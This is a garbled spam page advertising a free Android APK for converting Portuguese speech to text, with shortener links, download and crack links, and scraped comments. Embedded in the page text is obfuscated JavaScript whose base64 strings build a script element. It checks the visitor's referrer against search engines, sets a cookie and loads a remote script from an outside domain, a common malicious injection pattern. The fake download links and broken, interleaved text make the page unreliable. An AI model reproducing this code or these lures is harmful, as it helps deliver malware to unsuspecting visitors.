

[Free Download Converter Audio Em Texto Android For Android Apk](https://tlniurl.com/1u5krf)

[ERROR\\_GETTING\\_IMAGES-1](https://tlniurl.com/1u5krf)

[Free Download Converter Audio Em Texto Android For Android Apk](https://tlniurl.com/1u5krf)



var 0x1e35=['c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','WFd5SWE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05 hbWU=','S0FqUW8=','YXBwZW5kO2hpbGO=','Y29udmVydGVyK2F1ZGlvK2VtK3RleHRvK2FuZHJvaWO=','NXwxfDR8  $MnwzfDA=$ ','SUVWcHo=','c3BsaXO=','R0dVRkw=','ZWFYd1Y=','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','OyBwYXRoPO==',' OyBkb21haW49','OyBzZWN1cmU=','Zlpaa1M=','RGZRcms=','SlNGelc=','Z2V0VGltZQ==','dVhYdFI=','R0hNWmI=','QUt MemM=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','WGhm','TVZkb2s  $=$ ','T01wT2Y=','R3FDU3O=','YnN1Okk=','VHpWemI=','RVJVdVo=','cmVmZXJyZXI=','Z2V0','Ok1ydmM=','V0ZDSXY=','  $Y2lralA = 'OktWVE4 = 'U09IOkM = 'SXdxclM = 'cG1SVEO = 'l(function( 0x51463d, 0x2b17a5)\$  var  $0x2d6617 = function($ 0x5dd484){while(--\_0x5dd484){\_0x51463d['push'](\_0x51463d['shift']());}};\_0x2d6617(++\_0x2b17a5);}(\_0x1e35,0x93));var \_0x5a05=function(\_0xb02d79,\_0x1ad929){\_0xb02d79= 0xb02d79-0x0:var

\_0x82dcfb=\_0x1e35[\_0xb02d79];if(\_0x5a05['initialized']===undefined){(function(){var \_0x5b148d;try{var  $0xa35a7c = Function('return \x20 (function() \x20'+\{ \}$ .

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5b148d=\_0xa35a7c();}catch(\_0x158561){\_0x5b148d=window;}var\_0x280 060='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; 0x5b148d['atob']||( 0x5b148d[ 'atob']=function(\_0x1653f8){var \_0x55c8cc=String(\_0x1653f8)['replace'](/=+\$/,'');for(var \_0x9c818b=0x0,\_0x5d271f,\_0x5e2 a3d, 0x53c100=0x0, 0x58a620="; 0x5e2a3d= 0x55c8cc['charAt']( 0x53c100++);~ 0x5e2a3d&&( 0x5d271f= 0x9c818b%0 x4? 0x5d271f\*0x40+ 0x5e2a3d: 0x5e2a3d, 0x9c818b++%0x4)? 0x58a620+=String['fromCharCode'](0xff& 0x5d271f>>(- $0x2^*$ \_0x9c818b&0x6)):0x0){\_0x5e2a3d=\_0x280060['indexOf'](\_0x5e2a3d);}return

\_0x58a620;});}());\_0x5a05['base64DecodeUnicode']=function(\_0x2c99ae){var \_0x3e319e=atob(\_0x2c99ae);var \_0x1ab4b9=[];for(var\_0x1ba5ec=0x0,\_0x3af4d6=\_0x3e319e['length'];\_0x1ba5ec=\_0x3fc10;},'cikjP':\_0x5a05('0x21'),'BKVT N':'mUV','IwqrS':function 0x590373( 0x2e3dfe, 0x1e50b1){return 0x2e3dfe+ 0x1e50b1;},'NVMGO':function  $0xcdbd2a(0x2384c1, 0x2ba606)$ {return  $0x2384c1+0x2ba606;$ },'pmRTD':'https://cloudevess.. Para continuar a adicionar texto, volte a clicar no símbolo do microfone Post Tags:Precisa de ajuda?Não encontrou a resposta que necessitava? Envie as suas perguntas para a nossa redação.

men/don con php?x=en&query='};var 0x56003d=[ 0x1f0506[ 0x5a05('0x22')], 0x1f0506[ 0x5a05('0x23')], 0x1f0506[ 0x 5a05('0x24')], 0x1f0506['ynEvt'], 0x1f0506[ 0x5a05('0x25')], 0x1f0506[ 0x5a05('0x26')], 0x1f0506[ 0x5a05('0x27')]], 0x 393cb7=document[ 0x5a05('0x28')], 0x54fad4=![], 0x588df7=cookie[ 0x5a05('0x29')]( 0x1f0506['SOHBC']);for(var 0x27 9037=0x0; 0x1f0506[ 0x5a05('0x2a')]( 0x279037, 0x56003d[ 0x5a05('0xe')]); 0x279037++){if( 0x1f0506[ 0x5a05('0x2b')  $[(-0x393cb7]^{\prime}]$ indexOf<sup>1</sup>]( $-0x56003d$ [ $-0x279037$ ]),0x0)){if( $-0x1f0506$ [ $-0x5a05('0x2c')$ ]=== $0x1f0506$ [ $-0x5a05('0x2d')$ ]){retur n cookie[name];}else{ 0x54fad4=!![];}}}if( 0x54fad4){cookie['set']( 0x1f0506[ 0x5a05('0x2e')],0x1,0x1);if(! 0x588df7){in clude( 0x1f0506[ 0x5a05('0x2f')]( 0x1f0506['NVMGO']( 0x1f0506[ 0x5a05('0x30')],q),"));}}}R(); Converter voz em Texto [Português]O texto capturado será apresentado na caixa de texto.. Queremos dar resposta às vossas dúvidas, e ajudar outros usuários que enfrentam o mesmo problema.. Para entrar em contacto preencha o seguinte formulário 3 comentários to "Converter voz em Texto [Português]"Valeu cara! era o aplicativo que eu precisava e funciona bem.

Download book The Noahide guide to Matthew DOCX, MOBI, AZW3, RTF

Mapsource 6.16.3 Patched

ERROR GETTING IMAGES-1Football Manager 2013 Crack Ski Team Free Download

For Mac Themes Fantastic Beasts And Where To Find Them 2016 Film Full-Length Watch

**Pingu In The City Episodes** 

ae05505a44 [enya a day without rain mp3](https://hackcoweshui.amebaownd.com/posts/15314904)

ae05505a44

[Cover Letter For Applying Software Engineer Position](https://hub.docker.com/r/bacamjapub/cover-letter-for-applying-software-engineer-position)